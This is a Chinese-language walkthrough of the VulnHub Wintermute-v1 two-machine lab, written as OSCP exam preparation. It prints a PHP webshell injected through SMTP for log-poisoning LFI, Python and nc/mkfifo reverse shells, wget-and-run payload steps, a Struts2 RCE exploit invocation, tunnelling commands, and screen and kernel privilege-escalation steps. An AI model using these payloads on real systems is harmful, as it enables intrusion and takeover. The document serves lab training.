前言
oscp备考,oscp系列——Wintermute-v1靶场,两台靶机内网渗透,LFI漏洞,screen4.5提权,struts2.3远程代码执行漏洞,CVE-2017-16995提权
难度简单
-
对于低权限shell获取涉及:ntopng弱口令,信息收集得到目录,LFI漏洞 -
对于提权:screen4.5提权 -
对于内网:struts2.3远程代码执行漏洞,Ubuntu内核提权 下载地址:
https://www.vulnhub.com/entry/wintermute-1,239/
nmap
主机发现
└─# nmap -sn 192.168.56.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-01 09:52 EST
mass_dns: warning: Unable to open /etc/resolv.conf. Try using --system-dns or specify valid servers with --dns-servers: No such file or directory (2)
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.1
Host is up (0.00046s latency).
MAC Address: 0A:00:27:00:00:16 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00020s latency).
MAC Address: 08:00:27:77:3F:CC (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up (0.00064s latency).
MAC Address: 08:00:27:76:11:D1 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.89 seconds
端口扫描
└─# nmap --min-rate 10000 -p- 192.168.56.102
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-01 22:57 CST
Warning: 192.168.56.102 giving up on port because retransmission cap hit (10).
Nmap scan report for 192.168.56.102 (192.168.56.102)
Host is up (0.11s latency).
Not shown: 48936 closed tcp ports (reset), 16596 filtered tcp ports (no-response)
PORT STATE SERVICE
25/tcp open smtp
80/tcp open http
3000/tcp open ppp
Nmap done: 1 IP address (1 host up) scanned in 64.02 seconds
└─# nmap --min-rate 10000 -p- 192.168.56.102 -sU
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-01 23:03 CST
Nmap scan report for 192.168.56.102 (192.168.56.102)
Host is up (0.00042s latency).
All 65535 scanned ports on 192.168.56.102 (192.168.56.102) are in ignored states.
Not shown: 65535 open|filtered udp ports (no-response)
Nmap done: 1 IP address (1 host up) scanned in 13.41 seconds
详细端口扫描
└─# nmap -sV -sT -sC -O -p25,80,3000 192.168.56.102
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-01 23:02 CST
Nmap scan report for 192.168.56.102 (192.168.56.102)
Host is up (0.00069s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
| ssl-cert: Subject: commonName=straylight
| Subject Alternative Name: DNS:straylight
| Not valid before: 2018-05-12T18:08:02
|_Not valid after: 2028-05-09T18:08:02
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: straylight, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Night City
|_http-server-header: Apache/2.4.25 (Debian)
3000/tcp open hadoop-datanode Apache Hadoop
| http-title: Welcome to ntopng
|_Requested resource was /lua/login.lua?referer=/
| hadoop-datanode-info:
|_ Logs: submit
| hadoop-tasktracker-info:
|_ Logs: submit
|_http-trane-info: Problem with XML parsing of /evox/about
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.4.X
OS CPE: cpe:/o:linux:linux_kernel:2.4.37
OS details: DD-WRT v24-sp2 (Linux 2.4.37)
Service Info: Host: straylight
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.08 seconds
vuln扫描
└─# nmap --script=vuln -p25,80,3000 192.168.56.102
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-01 23:05 CST
Nmap scan report for 192.168.56.102 (192.168.56.102)
Host is up (0.00064s latency).
PORT STATE SERVICE
25/tcp open smtp
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
| ssl-dh-params:
| VULNERABLE:
| Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
| State: VULNERABLE
| Transport Layer Security (TLS) services that use anonymous
| Diffie-Hellman key exchange only provide protection against passive
| eavesdropping, and are vulnerable to active man-in-the-middle attacks
| which could completely compromise the confidentiality and integrity
| of any data exchanged over the resulting session.
| Check results:
| ANONYMOUS DH GROUP 1
| Cipher Suite: TLS_DH_anon_WITH_AES_128_CBC_SHA256
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 2048
| Generator Length: 8
| Public Key Length: 2048
| References:
|_ https://www.ietf.org/rfc/rfc2246.txt
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-enum:
|_ /manual/: Potentially interesting folder
3000/tcp open ppp
Nmap done: 1 IP address (1 host up) scanned in 31.07 seconds
信息收集
smtp,25
smtp用户名枚举,smtp-user-enum
─# smtp-user-enum -M VRFY -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.56.102
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... VRFY
Worker Processes ......... 5
Usernames file ........... /usr/share/metasploit-framework/data/wordlists/unix_users.txt
Target count ............. 1
Username count ........... 175
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Sat Feb 1 23:09:49 2025 #########
192.168.56.102: _apt exists
192.168.56.102: backup exists
192.168.56.102: bin exists
192.168.56.102: daemon exists
192.168.56.102: games exists
192.168.56.102: gnats exists
192.168.56.102: irc exists
192.168.56.102: list exists
192.168.56.102: lp exists
192.168.56.102: man exists
192.168.56.102: mail exists
192.168.56.102: messagebus exists
192.168.56.102: mysql exists
192.168.56.102: news exists
192.168.56.102: nobody exists
192.168.56.102: postgres exists
192.168.56.102: postfix exists
192.168.56.102: proxy exists
192.168.56.102: postmaster exists
192.168.56.102: ROOT exists
192.168.56.102: root exists
192.168.56.102: sync exists
192.168.56.102: sys exists
192.168.56.102: systemd-bus-proxy exists
192.168.56.102: systemd-network exists
192.168.56.102: systemd-resolve exists
192.168.56.102: systemd-timesync exists
192.168.56.102: uucp exists
192.168.56.102: www-data exists
######## Scan completed at Sat Feb 1 23:09:49 2025 #########
29 results.
175 queries in 1 seconds (175.0 queries / sec)

web页面,80
目录扫描
 访问一下,没有得到有用的信息
访问一下,没有得到有用的信息
web页面,3000
发现ntopng 识别一下版本,ntopng 2.4.180512
识别一下版本,ntopng 2.4.180512
搜索一下,没有高危漏洞,只有一个xss漏洞
 登录进去,查看一下,发现有目录
登录进去,查看一下,发现有目录 尝试访问,80端口可以访问成功
尝试访问,80端口可以访问成功 点击提交查询,发现url这里可能存在文件包含
点击提交查询,发现url这里可能存在文件包含
./case
验证,发现确实存在
rator Gamma: Adding other member logs to directory...:
molly.log
armitage.log
操作员Gamma:正在将其他成员日志添加到目录…:
molly.log
armitage.log
riviera.log
使用molly进行访问,成功,猜测限制了后缀为.log
/var/log/mail.log
❝
/var/log/mail.log是 Linux 系统中用于记录邮件系统相关日志的文件。它通常由邮件服务器软件(如 Postfix、Sendmail、Exim 等)生成和维护,记录邮件系统的运行状态、邮件的发送和接收情况、错误信息等。
验证成功
漏洞利用
本地文件包含(LFI)漏洞+反弹shell
既然存在文件包含漏洞,而且我们还有smtp邮箱服务可以使用,根据日志我们可以看到日志里包含了发件人和收件人信息
-
我们可以利用smtp发送邮件,将发件人或者收件人的信息写成木马,利用LFI(本地文件包含)漏洞,执行php代码 smtp发送格式
HELO ROOT #向服务器标识用户身份
MAIL FROM: "ROOT <?php echo shell_exec($_GET['cmd']);?>"#MAIL FROM:发件人
RCPT TO:ROOT #RCPT TO:收件人
data #开始编辑邮件内容
. #输入点代表编辑结束

验证一下
http://192.168.56.102/turing-bolo/bolo.php?bolo=/var/log/mail&cmd=ls

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.101",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
反弹shell成功
提权
查看了一些信息没有有用的,计划提权不行
suid,screen4.5提权
suid搜索一下
find / -perm -u=s -type f 2>/dev/null

screen4.5
❝
screen 是 Linux/Unix 系统中一个非常强大的终端 多路复用器 (Terminal Multiplexer)。 它允许用户在一个单一的物理终端窗口中运行和管理多个会话(类似于虚拟终端),并且这些会话可以在后台保持运行,即使用户断开连接也不会终止正在运行的进程。 screen 会话中的进程可以独立于用户的当前终端会话运行,即使用户关闭终端或断开 SSH 连接,任务也会继续运行。
搜索一下发现存在提权,exp地址
https://github.com/XiphosResearch/exploits/blob/master/screen2root/screenroot.sh
使用python开一个简单web服务
python -m http.server 80
上传脚本
wget http://192.168.56.101/screenroot.sh
chmod 777 screenroot.sh
./screenroot.sh

内网
信息收集
进入/root目录,发现flag和一个记事文件
/struts2_2.3.15.1-showcase,不过访问不成功
Devs,
Lady 3Jane has asked us to create a custom java app on Neuromancer's primary server to help her interact w/ the AI via a web-based GUI.
The engineering team couldn't strss enough how risky that is, opening up a Super AI to remote access on the Freeside network. It is within out internal admin network, but still, it should be off the network completely. For the sake of humanity, user access should only be allowed via the physical console...who knows what this thing can do.
Anyways, we've deployed the war file on tomcat as ordered - located here:
/struts2_2.3.15.1-showcase
It's ready for the devs to customize to her liking...I'm stating the obvious, but make sure to secure this thing.
Regards,
Bob Laugh
Turing Systems Engineer II
Freeside//Straylight//Ops5
使用
ip a
查看发现存在另外一个网段:10.10.10.0/24,猜测是一个内网网段
seq 1 255 | xargs -I{} -P 100 -n 1 bash -c 'ping -c 1 -w 1 10.10.10.$1 &>/dev/null && echo "10.10.10.$1"' _ {}

或者
#!/bin/bash
for i in {1..254}
do
ping -c 1 10.10.10.$i &>/dev/null && echo 10.10.10.$i is alive &
done
查看一下其他的主机
查看一下内网情况
上传fscan,扫描一下内网
wget http://192.168.56.101/fscan
chmod 777 fscan
./fscan -h 10.10.10.0/24

10.10.10.5有tomcat存在,确定第二台主机 kali执行
./admin_linux_x64 -lport 1111
上传agent_linux_x64到靶机
wget http://192.168.56.101/agent_linux_x64
chmod 777 agent_linux_x64
./agent_linux_x64 -rhost 192.168.56.101 -rport 1111

socat TCP4-LISTEN:10000,reuseaddr,fork TCP4:192.168.12.6:10000 &
确定了8080端口,先转发一下到本地的8888端口
rforward 10.10.10.5 8080 8888

漏洞利用
struts2.3远程代码执行漏洞
访问查看一下 搜索一下漏洞,发现struts2.3存在远程代码执行漏洞
搜索一下漏洞,发现struts2.3存在远程代码执行漏洞
lforward 127.0.0.1 3333 3333
python 42324.py http://127.0.0.1:8888/struts2_2.3.15.1-showcase/integration/saveGangster.action "nc 10.10.10.4 3333"
成功
rm /tmp/f;mkfifo /tmp/f; cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.4 3333 >/tmp/f

下载脚本
python 42324.py http://127.0.0.1:8888/struts2_2.3.15.1-showcase/integration/saveGangster.action "wget http://10.10.10.4:3333/shell.sh -O /tmp/shell.sh"
提升权限
python 42324.py http://127.0.0.1:8888/struts2_2.3.15.1-showcase/integration/saveGangster.action "chmod +x /tmp/shell.sh"
执行脚本
python 42324.py http://127.0.0.1:8888/struts2_2.3.15.1-showcase/integration/saveGangster.action "sh /tmp/shell.sh"
 反弹成功
反弹成功
提权
ubuntu内核提权,CVE-2017-16995
查看一下内核
$ uname -a
Linux neuromancer 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
$ lsb_release
No LSB modules are available.
$ cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04.4 LTS"
NAME="Ubuntu"
VERSION="16.04.4 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04.4 LTS"
VERSION_ID="16.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
VERSION_CODENAME=xenial
UBUNTU_CODENAME=xenial
查看一下是否存在漏洞,发现存在一个提权漏洞
lforward 127.0.0.1 9999 9999

不过发现没有gcc,先自己编译一下,然后上传
wget http://10.10.10.4:9999/exp
注意如果kali版本太高了,会导致gcc编译的不匹配,无法使用,我使用了ubuntu20的gcc编译的exp可以使用

原文始发于微信公众号(泷羽Sec-尘宇安全):oscp备考,oscp系列——Wintermute-v1靶场,两台靶机内网渗透
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-










评论